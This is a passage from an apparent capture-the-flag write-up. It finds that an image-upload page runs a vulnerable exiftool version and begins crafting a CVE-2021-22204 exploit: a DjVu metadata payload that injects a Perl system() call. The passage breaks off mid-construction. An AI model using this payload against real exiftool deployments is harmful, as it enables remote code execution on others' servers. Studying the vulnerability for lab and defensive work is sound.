
It seems that there is a lot to do here, but do not panic. Most of the buttons and links are disabled. Actually, the website only has one functionality, which is at the “Account” section:

We are able to upload images to the server, but in a peculiar way. If we analyze the response using Burp Suite (Repeater), we see a strange response:

The response contains the output of running exiftool to extract the metadata of the uploaded image.
The version of exiftool is shown in the response body (11.92). There is a Remote Code Execution (RCE) vulnerability for exiftool below version 12.24 (CVE-2021-22204).
Following the steps shown in this blogpost, we are able to get RCE on the machine.
To craft the exploiting image, we must install djvumake. These instructions are shown in the blogpost:
$ vim payload

$ cat payload
(metadata "\c${system('id')};")

$ bzz payload payload.bzz

